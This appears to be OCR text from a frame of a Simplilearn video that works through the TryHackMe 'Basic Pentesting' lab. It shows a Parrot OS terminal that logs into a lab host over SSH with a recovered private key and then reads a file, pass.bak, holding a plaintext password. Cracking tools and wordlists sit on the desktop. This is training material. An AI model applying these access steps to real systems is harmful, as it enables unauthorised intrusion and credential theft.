 Parrot
hydra.restore
simplilearn's Home
id
README.license
Trash
rockyou.txt
hacktest.ovpn
kay@basic2: ~
File Edit View Search Terminal Help
This private key will be ignored.
Load key "/home/simplilearn/Desktop/id": bad permissions
kay@10.10.82.36's password:
┌─[✗]─[simplilearn@simplilearn-vmwarevirtualplatform]─[~/Desktop]
└──╼ $sudo ssh -i '/home/simplilearn/Desktop/id' kay@10.10.82.36
[sudo] password for simplilearn:
Enter passphrase for key '/home/simplilearn/Desktop/id':
Welcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.4.0-119-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
0 packages can be updated.
0 updates are security updates.
Last login: Fri Nov 12 01:27:57 2021 from 10.6.111.162
kay@basic2:~$ ls
pass.bak
kay@basic2:~$ cat pass.bak
heresareallystrongpasswordthatfollowsthepasswordpolicy$$
kay@basic2:~$
Menu [TryHackMe | Basic Pen... [Parrot Terminal] kay@basic2: ~
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Interested in Attending Live Classes? Call Us: IN - 18002127688 / US - +1-6313970775 or visit www.simplilearn.com